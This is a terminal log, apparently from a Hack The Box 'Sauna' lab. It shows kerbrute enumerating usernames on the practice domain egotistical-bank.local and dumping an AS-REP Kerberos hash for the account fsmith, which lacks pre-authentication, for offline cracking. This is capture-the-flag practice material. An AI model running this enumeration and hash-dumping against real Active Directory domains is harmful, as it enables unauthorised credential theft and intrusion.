 ┌──(kali㉿Kali)-[~/lab/htb/sauna]
└─$ kerbrute userenum -d egotistical-bank.local  --dc egotistical-bank.local genuser.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (9cfb81e) - 12/04/22 - Ronnie Flathers @ropnop

2022/12/04 16:03:11 >  Using KDC(s):
2022/12/04 16:03:11 >   egotistical-bank.local:88

2022/12/04 16:03:11 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:455c7faafeeaaba2e8cc1e21da92b02b$9a3ddd587edc978d26db9566a2dc82257cd3766b
f898aa71fd761b536297acc23f5dc2b357d07a385168774a14db3fdf709e3e926be5e5c86728b3cd3ccd8c6b58ef83810e07d3fa4dbefb45aea42
6006f7d949b9a1e4cd700c19db5d60dc5744fd8d337650feba4c0c211d5bab9082e98c6e674f2049ab1a081a2d78304c861f9e07d95cd37d6e618
d90695dac607639e94df60a579cf669afdf7fa7669d95523d0b53137eb97bd26fc9b58993cd236b754702e8d77998360821a3186b9155cf2a4b2d
836c25e270636cfa0f1326e6461e37190d83a0c75d0a899dc90a66a5fd02e80a9ee855c4214b08dcec3f7b1b95b13b01ea75999ebcf8467126081
bd727dacaabbafd426ff46aa87d7d587941e8d415624be06
2022/12/04 16:03:11 >  [+] VALID USERNAME:       fsmith@egotistical-bank.local
2022/12/04 16:03:13 >  [+] VALID USERNAME:       hsmith@egotistical-bank.local
2022/12/04 16:03:13 >  Done! Tested 77 usernames (2 valid) in 2.445 seconds